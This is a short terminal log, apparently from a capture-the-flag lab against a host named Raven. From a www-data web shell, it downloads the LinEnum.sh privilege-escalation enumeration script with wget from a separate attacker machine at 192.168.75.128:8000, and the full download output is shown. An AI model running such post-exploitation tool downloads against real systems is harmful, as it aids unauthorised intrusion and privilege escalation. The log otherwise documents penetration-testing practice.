 www-data@Raven:/var/www/html$ wget http://192.168.75.128:8000/LinEnum.s
h
wget http://192.168.75.128:8000/LinEnum.sh
converted 'http://192.168.75.128:8000/LinEnum.sh' (ANSI_X3.4-1968) -> '
http://192.168.75.128:8000/LinEnum.sh' (UTF-8)
--2023-05-30 14:44:26--  http://192.168.75.128:8000/LinEnum.sh
Connecting to 192.168.75.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh            0%[                      ]       0  --.-KB/s
LinEnum.sh          100%[=====================>]  45.54K  --.-KB/s   in
 0s
2023-05-30 14:44:26 (112 MB/s) - 'LinEnum.sh' saved [46631/46631]
2.txt
key.py
www-data@Raven:/var/www/html$